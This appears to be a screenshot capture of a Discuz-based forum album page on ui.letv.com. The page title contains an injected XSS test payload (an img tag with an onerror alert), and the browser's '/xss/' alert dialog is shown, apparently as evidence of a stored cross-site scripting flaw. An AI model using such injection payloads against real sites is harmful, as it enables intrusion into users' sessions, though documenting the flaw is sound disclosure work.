 ui.letv.com/home.php?mod=space&uid=45236480&do=album&picid=8212
- </title><img src=1 onerror='alert(/xss/)' - LetvUI官方网站 - 极致体验的电视操作系统 - Powered by Discu
ui.letv.com 上的网页显示：
/xss/
确定
设为首页 收藏本站 乐视网 乐迷社区
切换到宽版
user45236480
Letv UI
搜索内容
首页 版块 开发专区 综合讨论 机型专区 资源专区 下载专区 乐视商城
user45236480 相册
user45236480
http://ui.letv.com/?45236480
主题 日志 相册 分享 个人资料
« 返回图片列表 当前第 1 张 共 1 张图片 上一张 下一张 幻灯播放